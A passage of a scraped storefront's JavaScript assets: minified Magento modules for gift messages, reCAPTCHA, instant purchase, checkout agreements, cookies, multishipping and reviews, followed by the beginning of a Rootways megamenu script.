window.giftOptionsConfig.hasOwnProperty(key)?window.giftOptionsConfig[key]:null;},reset:function(){this.getObservable('isClear')(true);},getAfterSubmitCallbacks:function(){var callbacks=[];callbacks.push(this.afterSubmit);_.each(this.additionalOptions,function(option){if(_.isFunction(option.afterSubmit)){callbacks.push(option.afterSubmit);}});return callbacks;},afterSubmit:function(){window.location.href=url.build('checkout/cart/updatePost')+'?form_key='+window.checkoutConfig.formKey+'&cart[]';},getSubmitParams:function(remove){var params={},self=this;_.each(this.submitParams,function(key){var observable=provider[self.getUniqueKey(self.id,key)];if(_.isFunction(observable)){params[key]=remove?null:observable();}});if(this.additionalOptions.length){params['extension_attributes']={};}\n_.each(this.additionalOptions,function(option){if(_.isFunction(option.getSubmitParams)){params['extension_attributes']=_.extend(params['extension_attributes'],option.getSubmitParams(remove));}});return params;},isGiftMessageAvailable:function(){var isGloballyAvailable,giftMessageConfig,itemConfig;if(this.itemId==='orderLevel'){return this.getConfigValue('isOrderLevelGiftOptionsEnabled');}\nisGloballyAvailable=this.getConfigValue('isItemLevelGiftOptionsEnabled');giftMessageConfig=window.giftOptionsConfig.giftMessage;itemConfig=giftMessageConfig.hasOwnProperty('itemLevel')&&giftMessageConfig.itemLevel.hasOwnProperty(this.itemId)?giftMessageConfig.itemLevel[this.itemId]:{};return itemConfig.hasOwnProperty('is_available')?itemConfig['is_available']:isGloballyAvailable;}};model.initialize();return model;};});","Magento_GiftMessage/js/model/gift-options.min.js":"define(['underscore','ko'],function(_,ko){'use strict';return{options:ko.observableArray([]),addOption:function(option){if(!this.options().hasOwnProperty(option.itemId)){this.options.push({id:option.itemId,value:option});}},getOptionByItemId:function(itemId){var option=null;_.each(this.options(),function(data){if(data.id===itemId){option=data.value;return false;}});return option;}};});","Magento_GiftMessage/js/model/url-builder.min.js":"define(['jquery','Magento_Checkout/js/model/url-builder'],function($,urlBuilder){'use strict';return $.extend(urlBuilder,{storeCode:window.giftOptionsConfig.storeCode});});","Magento_GiftMessage/js/view/gift-message.min.js":"define(['uiComponent','Magento_GiftMessage/js/model/gift-message','Magento_GiftMessage/js/model/gift-options','Magento_GiftMessage/js/action/gift-options'],function(Component,GiftMessage,giftOptions,giftOptionsService){'use strict';return Component.extend({formBlockVisibility:null,resultBlockVisibility:null,model:{},initialize:function(){var self=this,model;this._super().observe('formBlockVisibility').observe({'resultBlockVisibility':false});this.itemId=this.itemId||'orderLevel';model=new GiftMessage(this.itemId);this.model=model;this.isResultBlockVisible();giftOptions.addOption(model);this.model.getObservable('isClear').subscribe(function(value){if(value==true){self.formBlockVisibility(false);self.model.getObservable('alreadyAdded')(true);}});},isResultBlockVisible:function(){var self=this;if(this.model.getObservable('alreadyAdded')()){this.resultBlockVisibility(true);}\nthis.model.getObservable('additionalOptionsApplied').subscribe(function(value){if(value==true){self.resultBlockVisibility(true);}});},getObservable:function(key){return this.model.getObservable(key);},toggleFormBlockVisibility:function(){if(!this.model.getObservable('alreadyAdded')()){this.formBlockVisibility(!this.formBlockVisibility());}else{this.resultBlockVisibility(!this.resultBlockVisibility());}},editOptions:function(){this.resultBlockVisibility(false);this.formBlockVisibility(true);},deleteOptions:function(){giftOptionsService(this.model,true);},hideFormBlock:function(){this.formBlockVisibility(false);if(this.model.getObservable('alreadyAdded')()){this.resultBlockVisibility(true);}},hasActiveOptions:function(){var regionData=this.getRegion('additionalOptions'),options=regionData(),i;for(i=0;i<options.length;i++){if(options[i].isActive()){return true;}}\nreturn false;},isActive:function(){return this.model.isGiftMessageAvailable();},submitOptions:function(){giftOptionsService(this.model);}});});","Magento_ReCaptchaFrontendUi/js/nonInlineReCaptchaRenderer.min.js":"define(['jquery','jquery/z-index'],function($){'use strict';var reCaptchaEntities=[],initialized=false,rendererRecaptchaId='recaptcha-invisible',rendererReCaptcha=null;return{add:function(reCaptchaEntity,parameters){if(!initialized){this.init();grecaptcha.render(rendererRecaptchaId,parameters);setInterval(this.resolveVisibility,100);initialized=true;}\nreCaptchaEntities.push(reCaptchaEntity);},resolveVisibility:function(){reCaptchaEntities.some(function(entity){return entity.is(':visible')&&(entity.closest('[data-role=\\'modal\\']').length===0||entity.zIndex()>900);})?rendererReCaptcha.show():rendererReCaptcha.hide();},init:function(){rendererReCaptcha=$('<div/>',{'id':rendererRecaptchaId});rendererReCaptcha.hide();$('body').append(rendererReCaptcha);}};});","Magento_ReCaptchaFrontendUi/js/reCaptcha.min.js":"define(['uiComponent','jquery','ko','underscore','Magento_ReCaptchaFrontendUi/js/registry','Magento_ReCaptchaFrontendUi/js/reCaptchaScriptLoader','Magento_ReCaptchaFrontendUi/js/nonInlineReCaptchaRenderer'],function(Component,$,ko,_,registry,reCaptchaLoader,nonInlineReCaptchaRenderer){'use strict';return Component.extend({defaults:{template:'Magento_ReCaptchaFrontendUi/reCaptcha',reCaptchaId:'recaptcha'},initialize:function(){this._super();this._loadApi();},_loadApi:function(){if(this._isApiRegistered!==undefined){if(this._isApiRegistered===true){$(window).trigger('recaptchaapiready');}\nreturn;}\nthis._isApiRegistered=false;window.globalOnRecaptchaOnLoadCallback=function(){this._isApiRegistered=true;$(window).trigger('recaptchaapiready');}.bind(this);reCaptchaLoader.addReCaptchaScriptTag();},getIsInvisibleRecaptcha:function(){if(this.settings===void 0){return false;}\nreturn this.settings.invisible;},reCaptchaCallback:function(token){if(this.getIsInvisibleRecaptcha()){this.tokenField.value=token;this.$parentForm.submit();}},initCaptcha:function(){var $parentForm,$wrapper,$reCaptcha,widgetId,parameters;if(this.captchaInitialized||this.settings===void 0){return;}\nthis.captchaInitialized=true;$wrapper=$('#'+this.getReCaptchaId()+'-wrapper');$reCaptcha=$wrapper.find('.g-recaptcha');$reCaptcha.attr('id',this.getReCaptchaId());$parentForm=$wrapper.parents('form');if(this.settings===undefined){return;}\nparameters=_.extend({'callback':function(token){this.reCaptchaCallback(token);this.validateReCaptcha(true);}.bind(this),'expired-callback':function(){this.validateReCaptcha(false);}.bind(this)},this.settings.rendering);if(parameters.size==='invisible'&&parameters.badge!=='inline'){nonInlineReCaptchaRenderer.add($reCaptcha,parameters);}\nwidgetId=grecaptcha.render(this.getReCaptchaId(),parameters);this.initParentForm($parentForm,widgetId);registry.ids.push(this.getReCaptchaId());registry.captchaList.push(widgetId);registry.tokenFields.push(this.tokenField);},initParentForm:function(parentForm,widgetId){var listeners;if(this.getIsInvisibleRecaptcha()&&parentForm.length>0){parentForm.submit(function(event){if(!this.tokenField.value){grecaptcha.execute(widgetId);event.preventDefault(event);event.stopImmediatePropagation();}}.bind(this));listeners=$._data(parentForm[0],'events').submit;listeners.unshift(listeners.pop());this.tokenField=$('<input type=\"text\" name=\"token\" style=\"display: none\" />')[0];this.$parentForm=parentForm;parentForm.append(this.tokenField);}else{this.tokenField=null;}\nif($('#send2').length>0){$('#send2').prop('disabled',false);}},validateReCaptcha:function(state){if(!this.getIsInvisibleRecaptcha()){return $(document).find('input[type=checkbox].required-captcha').prop('checked',state);}},renderReCaptcha:function(){if(window.grecaptcha&&window.grecaptcha.render){this.initCaptcha();}else{$(window).on('recaptchaapiready',function(){this.initCaptcha();}.bind(this));}},getReCaptchaId:function(){return this.reCaptchaId;}});});","Magento_ReCaptchaFrontendUi/js/reCaptchaScriptLoader.min.js":"define([],function(){'use strict';var scriptTagAdded=false;return{addReCaptchaScriptTag:function(){var element,scriptTag;if(!scriptTagAdded){element=document.createElement('script');scriptTag=document.getElementsByTagName('script')[0];element.async=true;element.src='https://www.google.com/recaptcha/api.js'+'?onload=globalOnRecaptchaOnLoadCallback&render=explicit';scriptTag.parentNode.insertBefore(element,scriptTag);scriptTagAdded=true;}}};});","Magento_ReCaptchaFrontendUi/js/registry.min.js":"define(['ko'],function(ko){'use strict';return{ids:ko.observableArray([]),captchaList:ko.observableArray([]),tokenFields:ko.observableArray([])};});","Magento_ReCaptchaFrontendUi/js/ui-messages-mixin.min.js":"define(['Magento_ReCaptchaFrontendUi/js/registry'],function(registry){'use strict';return function(originalComponent){return originalComponent.extend({initialize:function(){this._super();this.messageContainer.errorMessages.subscribe(function(){var\ni,captchaList=registry.captchaList(),tokenFieldsList=registry.tokenFields();for(i=0;i<captchaList.length;i++){grecaptcha.reset(captchaList[i]);if(tokenFieldsList[i]){tokenFieldsList[i].value='';}}},null,'arrayChange');return this;}});};});","Magento_InstantPurchase/js/view/instant-purchase.min.js":"define(['ko','jquery','underscore','uiComponent','Magento_Ui/js/modal/confirm','Magento_Customer/js/customer-data','mage/url','mage/template','mage/translate','text!Magento_InstantPurchase/template/confirmation.html','mage/validation'],function(ko,$,_,Component,confirm,customerData,urlBuilder,mageTemplate,$t,confirmationTemplate){'use strict';return Component.extend({defaults:{template:'Magento_InstantPurchase/instant-purchase',buttonText:$t('Instant Purchase'),purchaseUrl:urlBuilder.build('instantpurchase/button/placeOrder'),showButton:false,paymentToken:null,shippingAddress:null,billingAddress:null,shippingMethod:null,productFormSelector:'#product_addtocart_form',confirmationTitle:$t('Instant Purchase Confirmation'),confirmationData:{message:$t('Are you sure you want to place order and pay?'),shippingAddressTitle:$t('Shipping Address'),billingAddressTitle:$t('Billing Address'),paymentMethodTitle:$t('Payment Method'),shippingMethodTitle:$t('Shipping Method')}},initialize:function(){var instantPurchase=customerData.get('instant-purchase');this._super();this.setPurchaseData(instantPurchase());instantPurchase.subscribe(this.setPurchaseData,this);},initObservable:function(){this._super().observe('showButton paymentToken shippingAddress billingAddress shippingMethod');return this;},setPurchaseData:function(data){this.showButton(data.available);this.paymentToken(data.paymentToken);this.shippingAddress(data.shippingAddress);this.billingAddress(data.billingAddress);this.shippingMethod(data.shippingMethod);},instantPurchase:function(){var form=$(this.productFormSelector),confirmTemplate=mageTemplate(confirmationTemplate),confirmData=_.extend({},this.confirmationData,{paymentToken:this.paymentToken().summary,shippingAddress:this.shippingAddress().summary,billingAddress:this.billingAddress().summary,shippingMethod:this.shippingMethod().summary});if(!(form.validation()&&form.validation('isValid'))){return;}\nconfirm({title:this.confirmationTitle,content:confirmTemplate({data:confirmData}),actions:{confirm:function(){$.ajax({url:this.purchaseUrl,data:form.serialize(),type:'post',dataType:'json',beforeSend:function(){$('body').trigger('processStart');}}).always(function(){$('body').trigger('processStop');});}.bind(this)}});}});});","Magento_ReCaptchaWebapiUi/js/jquery-mixin.min.js":"define(['mage/utils/wrapper'],function(wrapper){'use strict';return function(jQuery){jQuery.ajax=wrapper.wrapSuper(jQuery.ajax,function(){var settings,payload;if(arguments.length!==0){settings=arguments.length===1?arguments[0]:arguments[1];}\nif(settings&&settings.hasOwnProperty('data')){try{payload=JSON.parse(settings.data);}catch(e){}}\nif(payload&&payload.hasOwnProperty('xReCaptchaValue')){if(!settings.hasOwnProperty('headers')){settings.headers={};}\nsettings.headers['X-ReCaptcha']=payload.xReCaptchaValue;delete payload['xReCaptchaValue'];settings.data=JSON.stringify(payload);}\nreturn this._super.apply(this,arguments);});return jQuery;};});","Magento_ReCaptchaWebapiUi/js/webapiReCaptcha.min.js":"define(['Magento_ReCaptchaFrontendUi/js/reCaptcha','Magento_ReCaptchaWebapiUi/js/webapiReCaptchaRegistry'],function(Component,registry){'use strict';return Component.extend({defaults:{autoTrigger:false},reCaptchaCallback:function(token){registry.tokens[this.getReCaptchaId()]=token;if(typeof registry._listeners[this.getReCaptchaId()]!=='undefined'){registry._listeners[this.getReCaptchaId()](token);}},initParentForm:function(parentForm,widgetId){var self=this,trigger;trigger=function(){self.reCaptchaCallback(grecaptcha.getResponse(widgetId));};registry._isInvisibleType[this.getReCaptchaId()]=false;if(this.getIsInvisibleRecaptcha()){trigger=function(){grecaptcha.execute(widgetId);};registry._isInvisibleType[this.getReCaptchaId()]=true;}\nif(this.autoTrigger){trigger();registry.triggers[this.getReCaptchaId()]=new Function();}else{registry.triggers[this.getReCaptchaId()]=trigger;}\nthis.tokenField=null;}});});","Magento_ReCaptchaWebapiUi/js/webapiReCaptchaRegistry.min.js":"define([],function(){'use strict';return{tokens:{},triggers:{},_listeners:{},_isInvisibleType:{},addListener:function(id,func){if(this.tokens.hasOwnProperty(id)){func(this.tokens[id]);}else{this._listeners[id]=func;}},removeListener:function(id){this._listeners[id]=undefined;}};});","Magento_CheckoutAgreements/js/model/agreement-validator.min.js":"define(['jquery','mage/validation'],function($){'use strict';var checkoutConfig=window.checkoutConfig,agreementsConfig=checkoutConfig?checkoutConfig.checkoutAgreements:{},agreementsInputPath='.payment-method._active div.checkout-agreements input';return{validate:function(hideError){var isValid=true;if(!agreementsConfig.isEnabled||$(agreementsInputPath).length===0){return true;}\n$(agreementsInputPath).each(function(index,element){if(!$.validator.validateSingleElement(element,{errorElement:'div',hideError:hideError||false})){isValid=false;}});return isValid;}};});","Magento_CheckoutAgreements/js/model/agreements-assigner.min.js":"define(['jquery'],function($){'use strict';var agreementsConfig=window.checkoutConfig.checkoutAgreements;return function(paymentData){var agreementForm,agreementData,agreementIds;if(!agreementsConfig.isEnabled){return;}\nagreementForm=$('.payment-method._active div[data-role=checkout-agreements] input');agreementData=agreementForm.serializeArray();agreementIds=[];agreementData.forEach(function(item){agreementIds.push(item.value);});if(paymentData['extension_attributes']===undefined){paymentData['extension_attributes']={};}\npaymentData['extension_attributes']['agreement_ids']=agreementIds;};});","Magento_CheckoutAgreements/js/model/agreements-modal.min.js":"define(['jquery','Magento_Ui/js/modal/modal','mage/translate'],function($,modal,$t){'use strict';return{modalWindow:null,createModal:function(element){var options;this.modalWindow=element;options={'type':'popup','modalClass':'agreements-modal','responsive':true,'innerScroll':true,'trigger':'.show-modal','buttons':[{text:$t('Close'),class:'action secondary action-hide-popup',click:function(){this.closeModal();}}]};modal(options,$(this.modalWindow));},showModal:function(){$(this.modalWindow).modal('openModal');}};});","Magento_CheckoutAgreements/js/model/place-order-mixin.min.js":"define(['jquery','mage/utils/wrapper','Magento_CheckoutAgreements/js/model/agreements-assigner'],function($,wrapper,agreementsAssigner){'use strict';return function(placeOrderAction){return wrapper.wrap(placeOrderAction,function(originalAction,paymentData,messageContainer){agreementsAssigner(paymentData);return originalAction(paymentData,messageContainer);});};});","Magento_CheckoutAgreements/js/model/set-payment-information-mixin.min.js":"define(['jquery','mage/utils/wrapper','Magento_CheckoutAgreements/js/model/agreements-assigner'],function($,wrapper,agreementsAssigner){'use strict';return function(placeOrderAction){return wrapper.wrap(placeOrderAction,function(originalAction,messageContainer,paymentData){agreementsAssigner(paymentData);return originalAction(messageContainer,paymentData);});};});","Magento_CheckoutAgreements/js/view/agreement-validation.min.js":"define(['uiComponent','Magento_Checkout/js/model/payment/additional-validators','Magento_CheckoutAgreements/js/model/agreement-validator'],function(Component,additionalValidators,agreementValidator){'use strict';additionalValidators.registerValidator(agreementValidator);return Component.extend({});});","Magento_CheckoutAgreements/js/view/checkout-agreements.min.js":"define(['ko','jquery','uiComponent','Magento_CheckoutAgreements/js/model/agreements-modal'],function(ko,$,Component,agreementsModal){'use strict';var checkoutConfig=window.checkoutConfig,agreementManualMode=1,agreementsConfig=checkoutConfig?checkoutConfig.checkoutAgreements:{};return Component.extend({defaults:{template:'Magento_CheckoutAgreements/checkout/checkout-agreements'},isVisible:agreementsConfig.isEnabled,agreements:agreementsConfig.agreements,modalTitle:ko.observable(null),modalContent:ko.observable(null),contentHeight:ko.observable(null),modalWindow:null,isAgreementRequired:function(element){return element.mode==agreementManualMode;},showContent:function(element){this.modalTitle(element.checkboxText);this.modalContent(element.content);this.contentHeight(element.contentHeight?element.contentHeight:'auto');agreementsModal.showModal();},getCheckboxId:function(context,agreementId){var paymentMethodName='',paymentMethodRenderer=context.$parents[1];if(paymentMethodRenderer){paymentMethodName=paymentMethodRenderer.item?paymentMethodRenderer.item.method:'';}\nreturn'agreement_'+paymentMethodName+'_'+agreementId;},initModal:function(element){agreementsModal.createModal(element);}});});","Magento_Cookie/js/notices.min.js":"define(['jquery','jquery-ui-modules/widget','mage/cookies'],function($){'use strict';$.widget('mage.cookieNotices',{_create:function(){if($.mage.cookies.get(this.options.cookieName)){this.element.hide();}else{this.element.show();}\n$(this.options.cookieAllowButtonSelector).on('click',$.proxy(function(){var cookieExpires=new Date(new Date().getTime()+this.options.cookieLifetime*1000);$.mage.cookies.set(this.options.cookieName,JSON.stringify(this.options.cookieValue),{expires:cookieExpires});if($.mage.cookies.get(this.options.cookieName)){this.element.hide();$(document).trigger('user:allowed:save:cookie');}else{window.location.href=this.options.noCookiesUrl;}},this));}});return $.mage.cookieNotices;});","Magento_Cookie/js/require-cookie.min.js":"define(['jquery','Magento_Ui/js/modal/alert','jquery-ui-modules/widget','mage/mage','mage/translate'],function($,alert){'use strict';$.widget('mage.requireCookie',{options:{event:'click',noCookieUrl:'enable-cookies',triggers:['.action.login','.action.submit'],isRedirectCmsPage:true},_create:function(){this._bind();},_bind:function(){var events={};$.each(this.options.triggers,function(index,value){events['click '+value]='_checkCookie';});this._on(events);},_checkCookie:function(event){if(navigator.cookieEnabled){return;}\nevent.preventDefault();if(this.options.isRedirectCmsPage){window.location=this.options.noCookieUrl;}else{alert({content:$.mage.__('Cookies are disabled in your browser.')});}}});return $.mage.requireCookie;});","Magento_Multishipping/js/multi-shipping-balance.min.js":"define(['jquery','mage/dataPost','jquery-ui-modules/widget'],function($,dataPost){'use strict';$.widget('mage.multiShippingBalance',{options:{changeUrl:''},_create:function(){this.element.on('change',$.proxy(function(event){dataPost().postData({action:this.options.changeUrl,data:{useBalance:+$(event.target).is(':checked')}});},this));}});return $.mage.multiShippingBalance;});","Magento_Multishipping/js/multi-shipping.min.js":"define(['jquery','Magento_Customer/js/customer-data','jquery-ui-modules/widget'],function($,customerData){'use strict';$.widget('mage.multiShipping',{options:{itemsQty:0,addNewAddressBtn:'button[data-role=\"add-new-address\"]',addNewAddressFlag:'#add_new_address_flag',canContinueBtn:'button[data-role=\"can-continue\"]',canContinueFlag:'#can_continue_flag'},_create:function(){this._prepareCartData();$(this.options.addNewAddressBtn).on('click',$.proxy(this._addNewAddress,this));$(this.options.canContinueBtn).on('click',$.proxy(this._canContinue,this));},_prepareCartData:function(){var cartData=customerData.get('cart');if(cartData()['summary_count']!==this.options.itemsQty){customerData.reload(['cart'],false);}},_addNewAddress:function(){$(this.options.addNewAddressFlag).val(1);this.element.submit();},_canContinue:function(event){$(this.options.canContinueFlag).val(parseInt($(event.currentTarget).data('flag'),10));}});return $.mage.multiShipping;});","Magento_Multishipping/js/overview.min.js":"define(['jquery','jquery-ui-modules/widget','mage/translate'],function($){'use strict';$.widget('mage.orderOverview',{options:{opacity:0.5,pleaseWaitLoader:'span.please-wait',placeOrderSubmit:'button[type=\"submit\"]',agreements:'.checkout-agreements'},_create:function(){this.element.on('submit',$.proxy(this._showLoader,this));},_showLoader:function(){if($(this.options.agreements).find('input[type=\"checkbox\"]:not(:checked)').length>0){return false;}\nthis.element.find(this.options.pleaseWaitLoader).show().end().find(this.options.placeOrderSubmit).prop('disabled',true).css('opacity',this.options.opacity);return true;}});return $.mage.orderOverview;});","Magento_Multishipping/js/payment.min.js":"define(['jquery','mage/template','Magento_Ui/js/modal/alert','jquery-ui-modules/widget','mage/translate'],function($,mageTemplate,alert){'use strict';$.widget('mage.payment',{options:{continueSelector:'#payment-continue',methodsContainer:'#payment-methods',minBalance:0,tmpl:'<input id=\"hidden-free\" type=\"hidden\" name=\"payment[method]\" value=\"free\">'},_create:function(){this.element.find('dd [name^=\"payment[\"]').prop('disabled',true).end().on('click',this.options.continueSelector,$.proxy(this._submitHandler,this)).on('updateCheckoutPrice',$.proxy(function(event,data){if(data.price){this.options.checkoutPrice+=data.price;}\nif(data.totalPrice){data.totalPrice=this.options.checkoutPrice;}\nif(this.options.checkoutPrice<=this.options.minBalance){this._disablePaymentMethods();}else{this._enablePaymentMethods();}},this)).on('click','dt input:radio',$.proxy(this._paymentMethodHandler,this));if(this.options.checkoutPrice<this.options.minBalance){this._disablePaymentMethods();}else{this._enablePaymentMethods();}},_paymentMethodHandler:function(e){var element=$(e.target),parentsDl=element.closest('dl');parentsDl.find('dt input:radio').prop('checked',false);parentsDl.find('dd').addClass('no-display').end().find('.items').hide().find('[name^=\"payment[\"]').prop('disabled',true);element.prop('checked',true).parent().next('dd').removeClass('no-display').find('.items').show().find('[name^=\"payment[\"]').prop('disabled',false);},_validatePaymentMethod:function(){var methods=this.element.find('[name^=\"payment[\"]'),isValid=false;if(methods.length===0){alert({content:$.mage.__('We can\\'t complete your order because you don\\'t have a payment method set up.')});}else if(this.options.checkoutPrice<=this.options.minBalance){isValid=true;}else if(methods.filter('input:radio:checked').length){isValid=true;}else{alert({content:$.mage.__('Please choose a payment method.')});}\nreturn isValid;},_disablePaymentMethods:function(){var tmpl=mageTemplate(this.options.tmpl,{data:{}});this.element.find('input[name=\"payment[method]\"]').prop('disabled',true).end().find('input[id^=\"use\"][name^=\"payment[use\"]:not(:checked)').prop('disabled',true).parent().hide();this.element.find('[name=\"payment[method]\"][value=\"free\"]').parent('dt').remove();this.element.find(this.options.methodsContainer).hide().find('[name^=\"payment[\"]').prop('disabled',true);$(tmpl).appendTo(this.element);},_enablePaymentMethods:function(){this.element.find('input[name=\"payment[method]\"]').prop('disabled',false).end().find('dt input:radio:checked').trigger('click').end().find('input[id^=\"use\"][name^=\"payment[use\"]:not(:checked)').prop('disabled',false).parent().show();this.element.find(this.options.methodsContainer).show();},_getSelectedPaymentMethod:function(){return this.element.find('input[name=\\'payment[method]\\']:checked');},_submitHandler:function(e){var currentMethod,submitButton;e.preventDefault();if(this._validatePaymentMethod()){currentMethod=this._getSelectedPaymentMethod();submitButton=currentMethod.parent().next('dd').find('button[type=submit]');if(submitButton.length){submitButton.first().trigger('click');}else{this.element.trigger('submit');}}}});return $.mage.payment;});","Magento_Review/js/error-placement.min.js":"define(['jquery','mage/mage'],function($){'use strict';return function(config,element){$(element).mage('validation',{errorPlacement:function(error,el){if(el.parents('#product-review-table').length){$('#product-review-table').siblings(this.errorElement+'.'+this.errorClass).remove();$('#product-review-table').after(error);}else{el.after(error);}}});};});","Magento_Review/js/process-reviews.min.js":"define(['jquery','tabs','collapsible'],function($){'use strict';function processReviews(url,fromPages){$.ajax({url:url,cache:true,dataType:'html',showLoader:false,loaderContext:$('.product.data.items')}).done(function(data){$('#product-review-container').html(data).trigger('contentUpdated');$('[data-role=\"product-review\"] .pages a').each(function(index,element){$(element).on('click',function(event){processReviews($(element).attr('href'),true);event.preventDefault();});});}).always(function(){if(fromPages==true){$('html, body').animate({scrollTop:$('#reviews').offset().top-50},300);}});}\nreturn function(config){var reviewTab=$(config.reviewsTabSelector),requiredReviewTabRole='tab';if(reviewTab.attr('role')===requiredReviewTabRole&&reviewTab.hasClass('active')){processReviews(config.productReviewUrl,location.hash==='#reviews');}else{reviewTab.one('beforeOpen',function(){processReviews(config.productReviewUrl);});}\n$(function(){$('.product-info-main .reviews-actions a').on('click',function(event){var anchor,addReviewBlock;event.preventDefault();anchor=$(this).attr('href').replace(/^.*?(#|$)/,'');addReviewBlock=$('#'+anchor);if(addReviewBlock.length){$('.product.data.items [data-role=\"content\"]').each(function(index){if(this.id=='reviews'){$('.product.data.items').tabs('activate',index);}});$('html, body').animate({scrollTop:addReviewBlock.offset().top-50},300);}});});};});","Magento_Review/js/submit-review.min.js":"define(['jquery'],function($){'use strict';return function(config,element){$(element).on('submit',function(){if($(this).valid()){$(this).find('.submit').attr('disabled',true);}});};});","Magento_Review/js/validate-review.min.js":"define(['jquery','jquery/validate','mage/translate'],function($){'use strict';$.validator.addMethod('rating-required',function(value){return value!==undefined;},$.mage.__('Please select one of each of the ratings above.'));});","Magento_Review/js/view/review.min.js":"define(['uiComponent','Magento_Customer/js/customer-data','Magento_Customer/js/view/customer'],function(Component,customerData){'use strict';return Component.extend({initialize:function(){this._super();this.review=customerData.get('review').extend({disposableCustomerData:'review'});},nickname:function(){return this.review().nickname||customerData.get('customer')().firstname;}});});","Magento_ProductAlert/js/form-submitter.min.js":"define(['jquery'],function($){'use strict';return function(data,element){$(element).trigger('submit');};});"}
}});


--- FILE ---
content_type: application/javascript
request_url: https://www.suenosyfantasias.com/static/version1765565816/frontend/UpPlay/syfbase_m23/es_CO/Rootways_Megamenu/js/rootmenu.min.js
body_size: 11896
content:
function rootFunction(){document.getElementById("megamenu_contact_form").reset();}
var desktopStartFrom=768;var mobileMaxWidth=767;require(['jquery','Rootways_Megamenu/js/masonry.pkgd.min'],function($,Masonry){$(document).ready(function(){window.onscroll=function(){myFunction()};var navbar=document.getElementsByClassName("nav-sections")[0];function myFunction(){if(navbar!=null){if(window.pageYOffset>=navbar.getBoundingClientRect().top&&window.pageYOffset>0){navbar.classList.add("sticky");}else{navbar.classList.remove("sticky");}}}
if(('ontouchstart'in window)){$('.rootmenu-list li a').click(function(e){if(window.innerWidth>=mobileMaxWidth){if(($(this).closest("li").children(".halfmenu").length)||($(this).closest("li").children(".megamenu").length)||($(this).closest("li").children("ul").length)||($(this).closest("li").children(".verticalopen").length)||($(this).closest("li").children(".verticalopen02").length)){var clicks=$(this).data('clicks');if(clicks){}else{e.preventDefault();}
$(this).data("clicks",!clicks);}}});}
$('.rw-dropdownclose').click(function(e){jQuery(this).closest('li').removeClass('hover');});$('.rw-navclose').click(function(e){jQuery('[data-action="toggle-nav"]').click();});jQuery('.rootmenu-list li').has('.rootmenu-submenu, .rootmenu-submenu-sub, .rootmenu-submenu-sub-sub').prepend('<span class="rootmenu-click"><i class="rootmenu-arrow"></i></span>');jQuery('.rootmenu-list li').has('.megamenu').prepend('<span class="rootmenu-click"><i class="rootmenu-arrow"></i></span>');jQuery('.rootmenu-list li').has('.halfmenu').prepend('<span class="rootmenu-click"><i class="rootmenu-arrow"></i></span>');jQuery('.tabmenu02 li').has('.verticalopen02').prepend('<span class="rootmenu-click"><i class="rootmenu-arrow"></i></span>');jQuery('.verticalmenu02 .vertical-list li').has('.varticalmenu_main').prepend('<span class="desktop-vertical-click"><i class="verticalmenu-arrow fa fa-angle-right" aria-hidden="true"></i></span><span class="vertical-click"><i class="verticalmenu-arrow fa fa-angle-down" aria-hidden="true"></i></span>');jQuery('.vertical-click').click(function(){jQuery(this).siblings('.varticalmenu_main').slideToggle('slow');jQuery(this).siblings('.level3-popup').slideToggle('slow');jQuery(this).children('.verticalmenu-arrow').toggleClass('verticalmenu-rotate');loadMasonry();setTimeout(function(){loadMasonry();},500);});jQuery('.rootmenu-click').click(function(){jQuery(this).siblings('.rootmenu-submenu').slideToggle('slow');jQuery(this).children('.rootmenu-arrow').toggleClass('rootmenu-rotate');jQuery(this).siblings('.rootmenu-submenu-sub').slideToggle('slow');jQuery(this).siblings('.rootmenu-submenu-sub-sub').slideToggle('slow');jQuery(this).siblings('.megamenu').slideToggle('slow');jQuery(this).siblings('.halfmenu').slideToggle('slow');jQuery(this).siblings('.verticalopen02').slideToggle('slow');jQuery(this).siblings('.verticalmenu02').slideToggle('slow');jQuery(this).siblings('.colultabtwo').slideToggle('slow');jQuery(this).siblings('.colultabthree').slideToggle('slow');jQuery(this).siblings('.resultdiv').slideToggle('slow');loadMasonry();jQuery(this).siblings('.level4-listing').slideToggle('slow');setTimeout(function(){loadMasonry();},500);});jQuery('.level2-popup .rootmenu-click').click(function(){jQuery(this).closest('li').find('.level3-popup').slideToggle('slow');});jQuery('.level3-popup .rootmenu-click').click(function(){jQuery(this).closest('li').find('.level4-popup').slideToggle('slow');});jQuery(".nav-toggle").click(function(){if(jQuery("html").hasClass("nav-open")){jQuery("html").removeClass('nav-before-open nav-open');}else{jQuery("html").addClass('nav-before-open nav-open');}});setmenuheight();setmenuheight_horizontal();setmenuheight_multitab('1');setAllCategoryMenuHeight();jQuery(window).bind("load resize",function(){var w_height=jQuery(window).width();if(w_height<=desktopStartFrom){jQuery(".tabmenu").css('height','100%');jQuery(".tabmenu02").css('height','100%');jQuery(".verticalopen").css('height','100%');}else{setmenuheight();}
setAllCategoryMenuHeight();loadMasonry();});jQuery(".rootmenu-list > li").hover(function(){jQuery(this).addClass("hover");setmenuheight();loadMasonry();if(jQuery(this).has(".fourcoltab")){setmenuheight_multitab('1');}},function(){jQuery(this).removeClass("hover");});jQuery(".vertical-menu > li").hover(function(){loadMasonry();},function(){});jQuery(".all-category-wrapper .verticalmenu02 .vertical-list > li, .all-category-wrapper").hover(function(){loadMasonry();setAllCategoryMenuHeight();jQuery(this).addClass("hover_allcategories");},function(){jQuery(this).removeClass("hover_allcategories");});jQuery(".vertical-menu02 > li > a").hover(function(){setmenuheight_horizontal();},function(){});var event=('ontouchstart'in window)?'click':'mouseenter mouseleave';jQuery('.vertical-menu02 > li').on(event,function(){jQuery('.hover .vertical-menu02 > li').removeClass('main_openactive02');jQuery(this).addClass('main_openactive02');});jQuery('.vertical-menu > li').on(event,function(){jQuery('.hover .vertical-menu > li').removeClass('main_openactive01');jQuery(this).addClass('main_openactive01');setmenuheight();});jQuery(".colultabone > li > a").hover(function(){setmenuheight_multitab('1');},function(){});jQuery('.colultabone > li').on(event,function(){jQuery('.colultabone > li').removeClass('main_openactive03');jQuery(this).addClass('main_openactive03');if(!jQuery(this).find('.colultabtwo').find('li').hasClass('main_openactive03_sub1')){jQuery(this).find('.colultabtwo').find('li').first().addClass('main_openactive03_sub1');jQuery(this).find('.colultabthree').find('li').first().addClass('main_openactive03_sub2');}
setmenuheight_multitab('1');});jQuery('.colultabtwo > li').on(event,function(){jQuery('.colultabtwo > li').removeClass('main_openactive03_sub1');jQuery(this).addClass('main_openactive03_sub1');if(!jQuery(this).find('.colultabthree').find('li').hasClass('main_openactive03_sub2')){jQuery(this).find('.colultabthree').find('li').first().addClass('main_openactive03_sub2');}
